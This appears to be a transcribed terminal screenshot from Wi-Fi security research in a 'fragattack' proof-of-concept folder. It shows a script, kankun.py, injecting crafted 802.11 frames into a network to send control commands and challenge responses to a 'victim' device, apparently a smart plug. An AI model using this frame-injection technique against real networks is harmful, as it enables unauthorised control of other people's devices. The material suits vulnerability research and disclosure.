 root@mathy-work:/home/mathy/research/wifi/fragattack/poc-various
File Edit View Search Terminal Help
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x82\x12\xba\xaf\xdc\x9a\
xb7\xc7\xe5\xa7\xb4\xb0\xde\xce\x15DL\xc0\x01\x18\x88H\x0f\x8cu\xcf\xd3T\xf4\xd6\x10\\' |>>>>>>
[14:15:34] Sending confirm command with challenge response 41800
[14:15:34] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\x
\x04\xbc\x88\xcf\x07\x89p_&\x17\xe7W\x97\x17\xfa\x86\xa0\xb5\xae\\\xb8\xb9\xcd\x17
[root@mathy-work poc-various]#
[root@mathy-work poc-various]#
[root@mathy-work poc-various]#
[root@mathy-work poc-various]# ./kankun.py wlan1 00:15:61:F1:CA:7E --ssid backupne
[14:15:42] Searching for network backupnetwork2
[14:15:42] Using bss MAC address 38:2c:4a:c1:69:bc
[14:15:42] Searching for station connected to the network
[14:15:45] Sending commands from client 8e:e4:3f:8d:cd:b8 to victim 00:15:61:f1:ca
[14:15:45] Sending close command request
[14:15:45] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=8e:e4:3f:8d:cd:b8 addr3=ff:ff:ff:ff:ff:ff |
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.255.255.255 |<UDP  sport=23456 dport=27431 |
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x9c\xa1\xc3\x18\xfa\xcd\
x81\xe8\xcaj\xa1\xf3\xb3\xbc\xf0xg\xc4&\xba\xf6\xc7H\x19\xcdNVS\xf7m\x92\xef' |>>>>>>
[14:15:45] Sending confirm command with challenge response 84559
[14:15:45] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=8e:e4:3f:8d:cd:b8 addr3=ff:ff:ff:ff:ff:ff |
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.255.255.255 |<UDP  sport=23456 dport=27431 |
<Raw  load='\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x7f\xe3\xf0J\xd1\xa3\xae
7,\xe3\x8b\xa5\x945\xf0\xeaN\x06\xc0\x18\xa7\x9eD\xa8%m|\xdb\xa2\xc4b\xe6' |>>>>>>
[14:15:45] Sending confirm command with challenge response 79789
[14:15:45] Injecting <Dot11  type=Data FCfield=to-DS addr1=38:2c:4a:c1:69:bc addr2=8e:e4:3f:8d:cd:b8 addr3=ff:ff:ff:ff:ff:ff |
<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=IPv4 |<IP  frag=0 proto=udp dst=255.255.255.255 |<UDP  sport=23456 dport=27431 |
<Raw  load="\xd1r\xdaG\xc0\xc2q\x13x;\x1d\xfe\x00t\x86>\x9b\xf4\x94( \xc2\xa3$39\xef>\x8c\xad\xe5\xe2\x7f.\xf3\xcfye\xa3`\xf8o
\xb8\x14'\xf9\xd44\x0c\x9aRV\xd4*g\xb6\xfc\xcfH\xd7\x90)7\xe1" |>>>>>>
[root@mathy-work poc-various]#
Menu root@math... notes.MD (/... SimpleScre... 14:15